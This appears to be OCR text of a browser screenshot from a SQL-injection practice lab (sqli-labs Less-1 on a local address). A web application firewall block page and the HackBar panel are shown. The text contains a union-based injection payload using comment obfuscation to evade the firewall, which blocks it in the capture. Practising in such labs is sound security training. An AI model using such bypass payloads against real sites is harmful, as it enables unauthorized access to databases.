 Less-1 **Error Based- String**
拦截页面
192.168.2.190:8011/sqli/Less-1/?id=1' union/*////*/%20%20 /*!select*/%20 1,2,3 -- -
火狐官方站点
新手上路
常用网址
京东商城
哔哩哔哩 ( ゜- ゜)つロ ...
(7条消息) Java 的内存...
译 百度翻译-200种语言...
AIchatOS
ChatGPT Web--免费...
GPT公益站导航页面
其他书签
移动设备上的书签
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
20%
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.190:8011/sqli/Less-1/?id=1' union/*////*/   /*!select*/  1,2,3 -- -
Post data
Referer
User Agent
Cookies
Clear All